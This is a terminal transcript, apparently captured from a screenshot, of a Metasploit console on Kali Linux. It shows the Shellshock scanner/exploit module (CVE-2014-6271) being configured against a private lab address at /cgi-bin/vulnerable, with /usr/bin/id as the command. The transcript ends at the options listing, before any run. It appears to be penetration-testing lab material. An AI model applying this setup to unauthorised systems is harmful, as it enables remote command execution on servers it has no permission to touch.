 root@kali: ~
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set RHOSTS 192.168.0.21
RHOSTS => 192.168.0.21
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set TARGETURI /cgi-bin/vulnerable
TARGETURI => /cgi-bin/vulnerable
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > show options
Module options (auxiliary/scanner/http/apache_mod_cgi_bash_env):
Name       Current Setting      Required  Description
----       ---------------      --------  -----------
CMD        /usr/bin/id          yes       Command to run (absolute paths required)
CVE        CVE-2014-6271        yes       CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER     User-Agent           yes       HTTP header to use
METHOD     GET                  yes       HTTP method to use
Proxies                         no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     192.168.0.21         yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>
'
RPORT      80                   yes       The target port (TCP)
SSL        false                no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /cgi-bin/vulnerable  yes       Path to CGI script
THREADS    1                    yes       The number of concurrent threads (max one per host)
VHOST                           no        HTTP server virtual host
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) >